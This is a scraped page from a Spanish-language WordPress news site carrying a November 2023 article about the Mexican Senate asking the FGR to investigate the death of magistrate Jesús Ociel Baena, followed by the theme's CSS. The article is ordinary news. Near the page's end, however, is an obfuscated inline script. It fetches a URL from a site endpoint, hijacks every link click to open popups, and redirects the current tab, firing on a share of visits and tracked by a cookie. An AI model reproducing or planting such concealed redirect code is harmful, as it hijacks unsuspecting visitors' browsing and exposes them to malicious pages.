.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a, #secondary, #secondary li , #secondary li a, #secondary p {
font-size: 16px;}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
font-size: 40px;}
.newslist-inner-banner-wrapper{
min-height: 300px;}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .wrap-breadcrumb ul.trail-items li a:after{
font-size: 16px;}
.site-branding .site-title{
font-size: 36px;}
.site-branding .site-description{
font-size: 19px;}
.site-branding img{
max-width: 274px !important;}
.container{
max-width: 1140px !important;}
.site-title, .site-description{
position: absolute;clip: rect( 1px, 1px, 1px, 1px );}
@media ( max-width: 992px ) {
		body .newslist-latest-post-wrapper{
margin-top: 0px;margin-bottom: 15px;margin-right: 0px;margin-left: 0px;}
body, .footer-bottom-section a, .footer-bottom-section span{
font-size: 15px;}
.newslist-post .post-title a{
font-size: 21px;}
.newslist-main-menu > ul > li > a{
font-size: 15px;}
.footer-widget .widget-title, #secondary .widget-title{
font-size: 18px;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a, #secondary, #secondary li , #secondary li a, #secondary p {
font-size: 16px;}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
font-size: 32px;}
.newslist-inner-banner-wrapper{
min-height: 300px;}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .wrap-breadcrumb ul.trail-items li a:after{
font-size: 16px;}
.site-branding .site-title{
font-size: 22px;}
.site-branding .site-description{
font-size: 14px;}
.site-branding img{
max-width: 200px !important;}
	}

	@media ( max-width: 767px ) {
		body .newslist-latest-post-wrapper{
margin-top: 0px;margin-bottom: 15px;margin-right: 0px;margin-left: 0px;}
body, .footer-bottom-section a, .footer-bottom-section span{
font-size: 15px;}
.newslist-post .post-title a{
font-size: 21px;}
.newslist-main-menu > ul > li > a{
font-size: 15px;}
.footer-widget .widget-title, #secondary .widget-title{
font-size: 18px;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a, #secondary, #secondary li , #secondary li a, #secondary p {
font-size: 16px;}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
font-size: 32px;}
.newslist-inner-banner-wrapper{
min-height: 300px;}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .wrap-breadcrumb ul.trail-items li a:after{
font-size: 16px;}
.site-branding .site-title{
font-size: 22px;}
.site-branding .site-description{
font-size: 14px;}
.site-branding img{
max-width: 200px !important;}
	}
</style>
		<style type="text/css" id="wp-custom-css">
			.author-name{
	display: none!important;
}
.url {
	display: none!important;
}
.author-text {
	display: none!important;
}
.container-fluid{
	display: none!important;
}		</style>
		<script type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-8675 single-format-standard wp-custom-logo newslist-right-sidebar newslist-post-one">
					<a class="skip-link screen-reader-text" href="#content">
				Skip to content			</a>
						<header id="masthead" itemtype='https://schema.org/WPHeader' itemscope='itemscope' role='banner'  class="newslist-site-header">
			<div class="newslist-header-wrapper">
	<div class="container">
		<section class="newslist-header-top image-both-side">
			
			<div class="site-branding">
				<div>
					<a href="https://infomundial.org/" class="custom-logo-link" rel="home"><img width="923" height="307" src="https://infomundial.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-29-163730-1.png" class="custom-logo" alt="infomundial" decoding="async" fetchpriority="high" srcset="https://infomundial.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-29-163730-1.png 923w, https://infomundial.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-29-163730-1-300x100.png 300w, https://infomundial.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-29-163730-1-768x255.png 768w" sizes="(max-width: 923px) 100vw, 923px" /></a>					<div>
													<p class="site-title"><a href="https://infomundial.org/" rel="home">infomundial</a></p>
												</div>
				</div>
			</div>

					</section>
	</div>
</div>
<div class="newslist-navigation-n-options">
	<div class="container">
		<div class="newslist-header-bottom">
			<div class="newslist-navigation-n-options">
				<nav class="newslist-main-menu" id="site-navigation">
					<ul id="primary-menu" class="navigation clearfix"><li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-140"><a href="https://infomundial.org">Página principal</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://infomundial.org/category/noticias/">Noticias</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-257"><a href="https://infomundial.org/category/politica/">Política</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://infomundial.org/category/economia/">Economía</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://infomundial.org/category/sociedad/">Sociedad</a></li>
</ul>				</nav>
			</div>
			<div class="newslist-header-right">	
				<div class="newslist-header-social">
					<div class="newslist-social-link-header newslist-social-menu">
											</div>
				</div>
				<div class="newslist-btns-wrapper">			
					        <div class="newslist-header-icons">
            <a href="#" class="newslist-search-icons newslist-toggle-search">
                <i class="fa fa-search"></i>
            </a>
        </div>
            <button class="menu-toggler" id="menu-icon">
            <span></span>
            <span></span>
            <span></span>
            <span></span>
            <span class="screen-reader-text"> Menu Icon</span>
        </button>
    				</div> 
				<div class="newslist-header-search">
					<button class="circular-focus screen-reader-text" data-goto=".newslist-header-search .newslist-toggle-search">
					<span class="screen-reader-text">  </span>
						Circular focus					</button>
					<form role="search" method="get" class="search-form" action="https://infomundial.org/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<button type="submit" class="search-submit">
		<span class="screen-reader-text">
			Search		</span>
		<i class="fa fa-search"></i>
	</button>
</form>					<button type="button" class="close newslist-toggle-search">
						<i class="fa fa-times" aria-hidden="true"></i>
					</button>
					<button class="circular-focus screen-reader-text" data-goto=".newslist-header-search .search-field">
						Circular focus					</button>
				</div>
			<div>	
		</div>
	</div>
</div>
			</header>
		<section  class="newlist-tag-wrapper">
    <div class="container">
        <div class="newslist-tag-inner"> 
                        <div class="newslist-time-wrapper">
                        <div class="newslist-time-inner">
                            <time datetime="2026-01-31T01:04:47+00:00">
                                January 31, 2026                            </time>
                        </div>
                        <div class="newslist-digital-clock-wrapper">
                            <span class="newslist-time"></span>
                        </div> 
                    </div>            
                     
        </div>
    </div>
</section>



<section class = "newslist-latest-post-wrapper">
    <div class="container">
        <div class="newslist-latest-post-inner">
            <div class="newslist-latest-post">
                <h2 class="newslist-latest-post-title">
                    Ultimo Messaggio                    <span></span>
                </h2>
            </div>
            <div class="newslist-latest-post-slider">
                                                        <a href="https://infomundial.org/2026/01/30/anuncian-campana-de-vacunacion-este-31-de-enero-en-el-centro-de-convenciones-de-torreon/">
                        Anuncian campaña de vacunación este 31 de enero en el Centro de Convenciones de Torreón</a>
                                            <a href="https://infomundial.org/2026/01/30/atienden-elementos-del-grupo-reaccion-torreon-reporte-de-asalto-en-colonia-los-vinedos/">
                        Atienden elementos del Grupo Reacción Torreón reporte de asalto en colonia Los Viñedos</a>
                                    		
            </div>
        </div>
    </div>
</section><div class="banner-content-center banner-background-scroll newslist-inner-banner-wrapper" style="background-image: url( https://infomundial.org/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-14-at-14.16.01-mnPKVQ.jpeg )">
	<div class="container">
					<div class="newslist-inner-banner">
				<header class="entry-header">
					<h1 class="entry-title">Pide Senado a FGR atraer investigación sobre la muerte de Jesús Ociel Baena</h1>				</header><!-- .entry-header -->
			</div>
							<div id="newslist-breadcrumb" class="wrapper wrap-breadcrumb">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://infomundial.org" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://infomundial.org/2023/"><span>2023</span></a></li><li class="trail-item"><a href="https://infomundial.org/2023/11/"><span>November</span></a></li><li class="trail-item"><a href="https://infomundial.org/2023/11/14/"><span>14</span></a></li><li class="trail-item trail-end"><span>Pide Senado a FGR atraer investigación sobre la muerte de Jesús Ociel Baena</span></li></ul></div>				</div><!-- #breadcrumb -->
				</div>
</div><div id="content" class="site-content">
	<div class="container">
		<div class="row">
			<div class="col-lg-8 content-order">
				<div id="primary" class="content-area">
					<main id="main" class="post-main-content" role="main">
													<article itemtype='https://schema.org/CreativeWork' itemscope='itemscope' class="newslist-post" id="post-8675" class="post-8675 post type-post status-publish format-standard has-post-thumbnail hentry category-politica">
								<div class="entry-content">
									<div class="post-content"><p>Con el fin de que la <strong>Fiscalía de Aguascalientes</strong> no descarte ninguna teoría de delito con tintes de odio, el Senado de la República pidió a la <strong>Fiscalía General de la República</strong> (<a href="https://twitter.com/FGRMexico">FGR</a>) atraer la investigación de la muerte de <strong>Jesús Ociel Baena</strong>, quien se desempeñaba en la magistratura del <strong>Tribunal Electoral de Aguascalientes</strong>.</p>
<p>El senador de <strong>Morena</strong>, <strong>José Antonio Álvarez Lima</strong>, calificó este hecho, como “una muerte trágica, que no ha sido suficientemente explicada de una persona emblemática en la lucha de los derechos de las minorías”.</p>
<p>De ahí el llamado a que “la Procuraduría (Fiscalía) General de la República atraiga este caso, para que la sociedad de Aguascalientes y de toda la República tenga una explicación satisfactoria de las causas que acarrearon su fallecimiento”, propuso el senador por Tlaxcala.</p>
<h5>Te puede interesar: <a href="https://www.24-horas.mx/2023/11/14/anuncia-cuevas-remodelacion-en-la-calle-genova/">Anuncia Cuevas remodelación en la calle Génova</a></h5>
<p>En este contexto la panista <strong>Lilly Téllez</strong>, <strong>expresó su pésame a los familiares y amigos</strong> de Jesús Ociel. “Les deseo que encuentren pronto consuelo por esta trágica muerte” y aprovechó para pedir a la diputada de Morena, <strong>María Clemente García</strong> que respete la memoria de los muertos “hago un exhorto para que se comporte con respeto al luto de los familiares y amigos ante esta tragedia… Que se comporte, no hay sorpresa por las estupideces que constantemente emite. Pero, <strong>en este caso hay que respetar la memoria de los fallecidos y el dolor de las familias</strong>”.</p>
<p>Lo anterior luego de que la diputada de Morena responsabilizó al <strong>PAN</strong> y a Lilly Téllez del crimen de Jesús Ociel, <strong>por fomentar el odio hacia la comunidad LGBTIQ+</strong>.</p>
<p>La senadora de <strong>Movimiento Ciudadano</strong> (MC), <strong>Patricia Mercado</strong>, solicitó un minuto de silencio por la muerte de Ociel Baena, mismo que brindó la Asamblea.</p>
<p>La <strong>emecista</strong> pidió que este caso se investigue con perspectiva de orientación sexual, identidad y expresión de género y características sexuales y de ser el caso como un crimen de odio.</p>
<p>Acusó que la Fiscalía General del Estado “<strong>entregó conclusiones apresuradas sobre el caso</strong>, sin hacer una investigación con las características que he señalado, generando estigma y revictimización.</p>
<p>El coordinador de los senadores del <strong>PRD</strong>, <strong>Miguel Ángel Mancera</strong>, llamó a la Fiscalía de Aguascalientes agotar todas las líneas de investigación.</p>
<p><strong>Germán Martínez</strong>, coordinador del <strong>Grupo Plural</strong>, consideró que “en este país no puede haber humillaciones a nadie, a ninguna persona. En este país no puede haber crímenes de odio por alguna preferencia religiosa, por alguna preferencia partidista, por alguna orientación sexual”. Dijo que es “bochornoso vivir en una sociedad que por alguna identidad se quiera asesinar a alguien, ponerse una falda, ponerse una corbata, dejarse el bigote no puede ser motivo para lastimar a una persona”.</p>
<p><strong>Malú Micher</strong> de Morena y presidenta de la <strong>Comisión para la Igualdad de Género</strong>, manifestó su solidaridad con la comunidad LGBTIQ+.</p>
<p>“Lamentablemente vestirte de manera distinta o vestirte mitad hombre o mitad mujer o, mostrar que tienes una identidad sexogénerica que no es binaria, ha sido razón suficiente para discriminar, para no contratar, para juzgar, e incluso, para matar”.</p>
<p>Calificó a Ociel Baena como un hombre valiente, guerrero, disruptivo. “<strong>Basta de xenofobias</strong>, <strong>de homofobias</strong>”.</p>
<p>El pleno guardó un minuto de silencio por la muerte del le magistrade Jesús Ociel Baena.</p>
<p>DG</p></div>
			<div class="entry-meta 
			single">
			<div class="author-image">
						<a class="url fn n" href="https://infomundial.org/author/">
								<img src="https://secure.gravatar.com/avatar/?s=40&amp;d=mm&amp;r=g">
						</a>
					</div>							<div class="author-info">
					<span class="posted-on">
						On 
						<a href="https://infomundial.org/2023/11/14/" rel="bookmark">
							<time class="entry-date published" datetime="2023-11-14T20:30:31+00:00">November 14, 2023</time>
						</a>
					</span><span class="author-text">
						By 
					</span>
					<a class="url fn n" href="https://infomundial.org/author/"
						<span class="author ">
							
						</span>
					</a>				</div>
					</div>
									
								</div><!-- .entry-content -->
							</article><!-- #post-8675 -->
							<div class="newslist-sidebar-inner-box">
								
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://infomundial.org/2023/11/14/detecta-cofepris-siete-distribuidores-ilegales-de-medicamentos/" rel="prev"><span class="screen-reader-text">Previous Post</span><span class="nav-title">Detecta Cofepris siete distribuidores ilegales de medicamentos</span></a></div><div class="nav-next"><a href="https://infomundial.org/2023/11/14/todos-los-nominados-de-the-game-awards/" rel="next"><span class="screen-reader-text">Next Post</span><span class="nav-title">Todos los nominados de The Game Awards</span></a></div></div>
	</nav>							</div>
							<div class="newslist-sidebar-inner-box">						
								
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/14/pide-senado-a-fgr-atraer-investigacion-sobre-la-muerte-de-jesus-ociel-baena/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://infomundial.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8675' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->							</div>
							<div class="newslist-sidebar-inner-box">
								            <h2 class="newslist-related-post-title">
                Related Post            </h2>
            <div class="newslist-related-post-inner">
                    <article class="newslist-related-post">
                    <div class="newslist-related-image">
                <a href="https://infomundial.org/2025/12/23/se-logro-gobierno-le-quita-el-impuesto-a-los-videojuegos/">
                    <img src="https://infomundial.org/wp-content/themes/newslist/assets/img/default-image.jpg " alt="">
                </a>
            </div> 
                <div class="newslist-related-entry">
            <div class="posted-on">
                December 23, 2025            </div>
            <ul class="post-categories">
	<li><a href="https://infomundial.org/category/politica/" rel="category tag">Política</a></li></ul>            <h2 class="entry-title">
                <a href="https://infomundial.org/2025/12/23/se-logro-gobierno-le-quita-el-impuesto-a-los-videojuegos/">
                    ¡Se logró! Gobierno le quita el impuesto a los videojuegos                </a>
            </h2>
        </div>             
    </article>    <article class="newslist-related-post">
                    <div class="newslist-related-image">
                <a href="https://infomundial.org/2025/11/27/vinculan-a-proceso-a-escoltas-y-a-el-licenciado-por-el-asesinato-de-carlos-manzo/">
                    <img src="https://infomundial.org/wp-content/uploads/2025/11/vinculan-a-proceso-a-escoltas-y-a-el-licenciado-por-el-asesinato-de-carlos-manzo-1024x576-eslBVp.webp " alt="">
                </a>
            </div> 
                <div class="newslist-related-entry">
            <div class="posted-on">
                November 27, 2025            </div>
            <ul class="post-categories">
	<li><a href="https://infomundial.org/category/politica/" rel="category tag">Política</a></li></ul>            <h2 class="entry-title">
                <a href="https://infomundial.org/2025/11/27/vinculan-a-proceso-a-escoltas-y-a-el-licenciado-por-el-asesinato-de-carlos-manzo/">
                    Vinculan a proceso a escoltas y a &#8216;El Licenciado&#8217; por el asesinato de Carlos Manzo                </a>
            </h2>
        </div>             
    </article>    <article class="newslist-related-post">
                    <div class="newslist-related-image">
                <a href="https://infomundial.org/2025/11/27/hong-kong-busca-a-cientos-de-desaparecidos-tras-incendio-que-suma-65-personas-muertas/">
                    <img src="https://infomundial.org/wp-content/uploads/2025/11/hong-kong-busca-a-cientos-de-desaparecidos-tras-incendio-que-suma-65-personas-muertas-1024x576-kxHZ73.webp " alt="">
                </a>
            </div> 
                <div class="newslist-related-entry">
            <div class="posted-on">
                November 27, 2025            </div>
            <ul class="post-categories">
	<li><a href="https://infomundial.org/category/politica/" rel="category tag">Política</a></li></ul>            <h2 class="entry-title">
                <a href="https://infomundial.org/2025/11/27/hong-kong-busca-a-cientos-de-desaparecidos-tras-incendio-que-suma-65-personas-muertas/">
                    Hong Kong busca a cientos de desaparecidos tras incendio que suma 65 personas muertas                </a>
            </h2>
        </div>             
    </article> 
            </div>
            							</div>
											</main>
				</div> 
			</div>
			            <div class="col-md-4 col-lg-4 sidebar-order">
                    <aside id="secondary" class="widget-area">
        <section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://infomundial.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Búsqueda</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Búsqueda" class="wp-block-search__button wp-element-button" type="submit" >Búsqueda</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Mensajes recientes</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://infomundial.org/2026/01/30/anuncian-campana-de-vacunacion-este-31-de-enero-en-el-centro-de-convenciones-de-torreon/">Anuncian campaña de vacunación este 31 de enero en el Centro de Convenciones de Torreón</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://infomundial.org/2026/01/30/atienden-elementos-del-grupo-reaccion-torreon-reporte-de-asalto-en-colonia-los-vinedos/">Atienden elementos del Grupo Reacción Torreón reporte de asalto en colonia Los Viñedos</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://infomundial.org/2026/01/30/mujer-es-detenida-por-policias-tras-herir-a-su-pareja-en-la-colonia-la-perla/">Mujer es detenida por policías tras herir a su pareja en la colonia La Perla</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://infomundial.org/2026/01/30/presenta-secretaria-de-cultura-programa-conmemorativo-por-el-centenario-de-la-filomena/">Presenta Secretaría de Cultura programa conmemorativo por el centenario de “La Filomena”</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://infomundial.org/2026/01/30/administracion-municipal-mantendra-atencion-en-areas-prioritarias-el-lunes-2-de-febrero-por-dia-de-asueto/">Administración Municipal mantendrá atención en áreas prioritarias el lunes 2 de febrero por día de asueto</a></li>
</ul></div></div>
</section>    </aside><!-- #secondary -->
            </div>
        		</div>	
	</div>
</div>
<section class="site-footer footer-area">

		<footer itemtype='https://schema.org/WPFooter' itemscope='itemscope' role='contentinfo' class="footer-top-section">
		<div class="footer-widget">
			<div class="container">
				<div class="row">					
									</div>
			</div>
		</div>
	</footer>

	<!-- footer divider line -->
	<div class="footer-divider w-100"></div>
				<footer itemtype='https://schema.org/WPFooter' itemscope='itemscope' role='contentinfo' class="footer-bottom-section py-3 newslist-author-disabled">
				<div class="container-fluid">
					<!-- footer bottom section -->
					<div class="row justify-content-between">
						<div class="col-xs-12 col-sm-4">
	<span id="newslist-copyright">
		 infomundial.org ©	</span> 
</div><div class="col-xs-12 col-sm-4 credit-link">	
	<a href="//risethemes.com/product-downloads/newslist-mag/" target="_blank">
		Newslist Mag	</a>
	Created By 	<a href="//www.risethemes.com" target="_blank">
		Rise Themes	</a>
</div>					</div> <!-- footer-bottom -->
				</div><!-- container -->
			</footer><!-- footer- copyright -->
	</section><!-- section -->
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist-mag/assets/js/sticky/ResizeSensor.js" id="resizer-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist-mag/assets/js/sticky/theia-sticky-sidebar.js?ver=1.7.0" id="sticky-js"></script>
<script type="text/javascript" id="newslist-mag-js-extra">
/* <![CDATA[ */
var NEWSLISTMAG = {"heroNewsAutoPlay":"1","heroNewsShowArrows":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist-mag/assets/js/newslist-mag-script.js?ver=1.0" id="newslist-mag-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist/assets/js/slick.js" id="slick-script-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist/assets/js/jquery.marquee.js" id="jquery-marquee-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist/assets/js/main.js" id="theme-script-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-includes/js/comment-reply.min.js?ver=6.6" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://infomundial.org/wp-content/themes/newslist-mag/style.css
body_size: 2092
content:
/*	
Theme Name: Newslist Mag
Theme URI: https://risethemes.com/product-downloads/newslist-mag/
Author: risetheme
Author URI: https://risethemes.com/
Description: Newslist Mag is a fast, clean, modern-looking Magazine WordPress theme. It is SEO friendly, Gutenberg support, translation and page builder ready. Newslist mag is fit for dynamic news, newspapers, magazine, publishers, blogings, editors, online and tech magazines and creative business. Check out Live preview : https://preview.risethemes.com/sites/newslist-magazine/
Template: newslist
Version: 1.3
Requires PHP: 5.6
Tested up to: 6.0
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: newslist-mag
Domain Path: /languages
Tags: custom-menu, custom-logo, entertainment, one-column, two-columns, left-sidebar, e-commerce, right-sidebar, custom-colors, editor-style, featured-images, full-width-template, microformats, post-formats, rtl-language-support, theme-options, threaded-comments, translation-ready, blog
*/

.newslist-theme-slider-main-wrap {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -20px;
    position: relative !important;
}

.newslist-theme-slider-main-wrap .newslist-blog-post-slide-item {
    margin: 0 11px;
    overflow: hidden;
    position: relative;
}

.newslist-theme-slider-main-wrap .slick-slide {
    margin: 0 6px
}

.newslist-blog-post-slide-wrap {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    background-attachment: scroll;
    position: relative;
    max-width: 100%;
    margin: 0 0 0 auto;
    border-radius: 10px;
    height: 570px;
}

.newslist-blog-post-slide-content {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    display: inline-block;
}

.newslist-blog-post-slide-content-inner {
    padding-bottom: 40px;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 10px;
    position: relative;
    z-index: 99;
}

.newslist-blog-post-slide-content .category-box {
    display: inline-block;
    position: relative;
}

.newslist-blog-post-slide-content .category-box a:nth-child(odd) {
    background: #5c5656;
}

.newslist-blog-post-slide-content h2.post-title {
    text-align: left;
    font-size: 28px;
    line-height: 36px;
    font-weight: 400;
    margin-bottom: 12px;
    border-radius: 3px;
}

.newslist-blog-post-slide-content h2.post-title a {
    color: #fff;
}

.newslist-blog-post-slide-content .post-meta-items {
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    flex-wrap: wrap;
    text-align: left;
    display: block;
    margin-bottom: 0px;
}

.newslist-blog-post-slide-content .post-meta-items div {
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    color: #fff;
    position: relative;
    margin-right: 35px;
    padding-right: 0;
    display: inline-block;
}

.newslist-blog-post-slide-content .post-meta-items div.date-box {
    padding-left: 25px;
}

.newslist-blog-post-slide-content .post-meta-items div.comment-box {
    padding-left: 25px;
}

.newslist-blog-post-slide-content .post-meta-items .author-name img {
    width: 34px;
    height: 34px;
    border-radius: 50%;
    margin-right: 14px;
    display: inline-block;
}

.newslist-blog-post-slide-content .post-meta-items .author-name a {
    color: #fff;
}

.newslist-blog-post-slide-content::after {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border-radius: 10px;
    background: -webkit-linear-gradient(180deg, rgba(21, 21, 21, 0) 0%, #151515 100%);
    background: -o-linear-gradient(180deg, rgba(21, 21, 21, 0) 0%, #151515 100%);
    background: linear-gradient(180deg, rgba(21, 21, 21, 0) 0%, #151515 100%);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

a.news-cat_Name {
    text-decoration: none;
    padding: 6px;
    color: #fff;
    background: #000;
    margin-right: 10px;
}

